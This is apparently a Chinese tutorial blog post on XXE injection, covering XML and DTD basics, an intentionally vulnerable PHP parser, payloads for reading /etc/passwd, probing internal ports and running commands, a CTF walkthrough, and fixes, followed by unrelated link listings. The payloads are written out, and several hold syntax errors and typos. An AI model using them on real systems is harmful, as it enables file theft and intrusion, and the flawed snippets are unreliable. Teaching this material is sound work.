[web安全原理分析]-XEE漏洞入门

前言

1

前言

XXE漏洞

XXE漏洞全称(XML External Entity Injection)即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件,造成文件读取、命令执行、内网端口扫描、攻击内网网站、发起dos攻击等危害。xxe漏洞触发的点往往是可以上传xml文件的位置,没有对上传的xml文件进行过滤,导致可上传恶意xml文件。

XML基础

XML

XML(EXtensible Markup Language,可扩展标记语言)用来结构化、存储以及传输信息。



XML文档结构包括3部分:XML声明、文档类型定义(可选)和文档元素

1 <!-- XML声明(定义了XML的版本和编码) -->

2 <?xml version="1.0" encoding="ISO-8859-1"?>

3

4 <!-- 文档类型定义 -->

5 <!DOCTYPE note [

6 <!ELEMENT note (to,from,heading,body)>

7 <!ELEMENT to (#PCDATA)>

8 <!ELEMENT from (#PCDATA)>

9 <!ELEMENT heading (#PCDATA)>

10 <!ELEMENT body (#PCDATA)>

11 ]>

12

13 <!-- 文档元素 -->

14 <note>

15 <to>George</to>

16 <from>John</from>

17 <heading>Reminder</heading>

18 <body>Don't forget the meeting!</body>

19 </note>

1.XML声明

xml声明以<?开头,以?>结束。version属性是必选的,它定义了XML版本。encoding属性是可选的,它定义了XML进行解码时所用的字符集

<?xml version="1.0" encoding="ISO-8859-1"?>

2.文档类型定义

文档类型定义(Document Type Definition,DTD)用来约束一个XML文档的书写规范。

1.文档类型定义的基础语法:

<!ELEMENT 元素名 类型>

2.内部定义

将文档类型定义放在XML文档中,称为内部定义,内部定义的格式如下:

<!DOCTYPE 根元素 [元素声明]>

eg:

<!DOCTYPE note [ <!-- 定义此文档是note类型 -->

<!ELEMENT note (to,from,heading,body)> <!-- 定义note有4个元素:to from heading body -->

<!ELEMENT to (#PCDATA)> <!-- 定义to元素为#PCDATA类型 -->

<!ELEMENT from (#PCDATA)> <!-- 定义from元素为#PCDATA类型 -->

<!ELEMENT heading (#PCDATA)> <!-- 定义heading元素为#PCDATA类型 -->

<!ELEMENT body (#PCDATA)> <!-- 定义body元素为#PCDATA类型 -->

]>

3.外部文档引用

文档类型定义的内容也可以保存为单独的DTD文档

(1)DTD文档在本地格式

<!DOCTYPE 根元素 SYSTEM "文件名">

<!--eg:<!DOCTYPE note SYSTEM "note.dtd">-->

(2)DTD文档外网引用

<!DOCTYPE 根元素 PUBLIC "DTD名称" "DTD文档的URL">

<!--eg:<!doctype html public "xxx" "http://www.xx.com/note.dtd">-->

XML漏洞利用

漏洞代码:

file_get_contents函数读取了php://input传入的数据,但是传入的数据没有经过任何过滤,直接在loadXML函数中进行了调用并通过了echo函数输入$username的结果,这样就导致了XXE漏洞的产生。

<?php

libxml_disable_entity_loader(false);

$xmlfile=file_get_contents('php://input');

$dom=new DOMDocument(); $dom->loadXML($xmlfile,LIBXML_NOENT | LIBXML_DTDLOAD);

$creds=simplexml_import_dom($dom);

$username=$creds->username;

$password=$creds->password; echo 'hello'.$username; ?>

1.文件读取

通过加载外部实体,利用file://、php://等伪协议读取本地文件

payload:

<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE creds[

<!ELEMENT userename ANY>

<!ELEMENT password ANY>

<!ENTITY xxe SYSTEM="file:///etc/passwd"]>

<creds>

<username>&xxe</username>

<password>test</password>

</creds>

2.内网探测

利用xxe漏洞进行内网探测,如果端口开启,请求返回的时间会很快,如果端口关闭请求返回的时间会很慢

探测22号端口是否开启

payload:

<?xml version="1.0"?>

<!DOCTYPE creds[

<!ELEMENT userename ANY>

<!ELEMENT password ANY>

<!ENTITY xxe SYSTEM="http://127.0.0.1.22"]>

<creds>

<username>&xxe</username>

<password>test</password>

</creds>

3.内网应用攻击

通过XXE漏洞进行内网应用攻击,例如攻击内网jmx控制台未授权访问的JBpss漏洞进行攻击

4.命令执行

利用xxe漏洞可以调用except://伪协议调用系统命令

payload:

<?xml version="1.0"?>

<!DOCTYPE creds[

<!ELEMENT userename ANY>

<!ELEMENT password ANY>

<!ENTITY xxe SYSTEM="except://id"]>

<creds>

<username>&xxe</username>

<password>test</password>

</creds>







XXE-CTF实例

目标:http://web.jarvisoj.com:9882/

BP抓包一下

将Content-Type:application/json改成application/xml构造XEE

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE a [<!ENTITY xxe SYSTEM "file:///home/ctf/flag.txt"> ]>

<tq>&xxe;</tq>

XEE漏洞修补

1.禁用外部实体。在代码中设置libxml_disable_entity_loader(true)

2.过滤用户提交的XML数据。过滤关键词为<!DOCTYPE、<!ENTITY、SYSTEM和PUBLIC.

参考学习:《web安全原理分析与实践》——XXE漏洞

https://www.freebuf.com/vuls/175451.html 浅谈XXE实体注入漏洞

https://www.freebuf.com/column/225780.html xxe从入门到放弃

[web安全原理分析]-XEE漏洞入门的更多相关文章

- [web安全原理分析]-SSRF漏洞入门

SSRF漏洞 SSRF漏洞 SSRF意为服务端请求伪造(Server-Side Request Forge).攻击者利用SSRF漏洞通过服务器发起伪造请求,就这样可以访问内网的数据,进行内网信息探测或 ...

- [web安全原理]PHP反序列化漏洞

前言 这几天一直在关注新管状病毒,从微博到各大公众号朋友圈了解感觉挺严重的看微博感觉特别严重看官方说法感觉还行那就取中间的吧 自己要会对这个东西要有理性的判断.关注了好两天所以耽搁了学习emmm 希望 ...

- web安全原理-文件包含漏洞

前言 起来吃完早饭就开始刷攻防世界的题,一个简单的文件包含题我竟然都做不出来我服了 拿出买的书开始从头学习总结文件包含漏洞! 一.文件包含漏洞 文件包含漏洞 文件包含函数的参数没有经过过滤或者严格的 ...

- [web安全原理分析]-文件上传漏洞基础

简介 前端JS过滤绕过 待更新... 文件名过滤绕过 待更新 Content-type过滤绕过 Content-Type用于定义网络文件的类型和网页编码,用来告诉文件接收方以什么形式.什么编码读取这个 ...

- web安全原理分析-SQL注入漏洞全解

简介 靶场:榆林学院信息安全协会--入侵榆大实验靶场 数字型注入 1 字符型注入 1 布尔注入 1.布尔注入简介 mysql bool注入是盲注的一种.与报错注入不同,bool注入没有任何报错信息输出 ...

- [web安全原理]PHP命令执行漏洞基础

前言 PHP命令执行漏洞 应用程序的某些功能功能需要调用可以执行系统命令的函数,如果这些函数或者函数的参数被用户控制,就有可能通过命令连接符将恶意命令拼接到正常的函数中,从而随意执行系统命令,这就是命 ...

- 【Android漏洞复现】StrandHogg漏洞复现及原理分析_Android系统上的维京海盗

文章作者MG1937 CNBLOG博客:ALDYS4 QQ:3496925334 0x00 StrandHogg漏洞详情 StrandHogg漏洞 CVE编号:暂无 [漏洞危害] 近日,Android ...

- Linux内核[CVE-2016-5195] (dirty COW)原理分析

[原创]Linux内核[CVE-2016-5195] (dirty COW)原理分析-二进制漏洞-看雪论坛-安全社区|安全招聘|bbs.pediy.com https://bbs.pediy.com/ ...

- CVE2016-8863libupnp缓冲区溢出漏洞原理分析及Poc

1.libupnp问题分析: (1)问题简述: 根据客户给出的报告,通过设备安装的libupnp软件版本来判断,存在缓冲区溢出漏洞:CVE-2016-8863. (2)漏洞原理分析: 该漏洞发生在up ...

随机推荐

- Afinal简介和使用方法

Afinal简介 Afinal 是一个android的sqlite orm 和 ioc 框架.同时封装了android中的http框架,使其更加简单易用: 使用finalBitmap,无需考虑bitm ...

- docker容器学习资料

现在说起docker容器,你应该不会太陌生了吧?如果你是真的不懂或者是太久没有用到已经忘记的差不多了,那么你需要这一波的干货了,这波的干货刚刚好可以满足你的需要! 话不多说,直接上干货

- 图的全部实现(邻接矩阵 邻接表 BFS DFS 最小生成树 最短路径等)

1 /** 2 * C: Dijkstra算法获取最短路径(邻接矩阵) 3 * 6 */ 7 8 #include <stdio.h> 9 #include <stdlib.h> ...

- MFiX-DEM中的串行碰撞搜索

在计算颗粒碰撞的时候,需要进行neighbor颗粒的搜寻,只知道大概是基于网格与颗粒绑定的方式,但是具体的实现方式还是比较模糊.搜寻部分代码如下 (mfix-19.2.2): 可以直接观察到的是,这里 ...

- B. GameGame 解析(思維、博弈)

Codeforce 1383 B. GameGame 解析(思維.博弈) 今天我們來看看CF1383B 題目連結 題目 兩個人在玩遊戲,有一個長度為\(n\)的數列\(a\),每次每個人選一個數字和目 ...

- Java学习的第十三天

1.object类及其方法 Java类的浅层克隆,深层克隆 2.克隆很难 3.明天学习java的继承,关键字

- 如何使用捷映App制作朋友圈九宫格视频图片合集

在刷朋友圈的过程中,看到九宫格的视频图片合集,带有酷炫的音效和动效,展现效果非常好,那么我们该如何制作呢?下面我为大家介绍. 第一步,我们需要在各大应用市场搜索[捷映视频制作]App,点击[安装]. ...

- docker部署redis主从和哨兵

docker部署redis主从和哨兵 原文地址:https://www.jianshu.com/p/72ee9568c8ea 1主2从3哨兵 一.前期准备工作 1.电脑装有docker 2.假设本地i ...

- kafka的基本安装与使用

kafka的基本安装与使用 1.上官网下载tar包 2.解压 3.运行zookeeper 4.运行kafka服务器 5.创建topic 6.发送消息 7.监听消息 1.上官网下载tar包 https: ...

- MFC的Static控件文字重叠问题

写个普通的MFC桌面程序,为了美化界面用了界面库,然后界面上的静态文本就出现了重叠的效果,就像下面这样: 但是窗口被刷新一下就好了,比如被遮挡后恢复的时候.在程序中可以手动加入以下代码: void C ...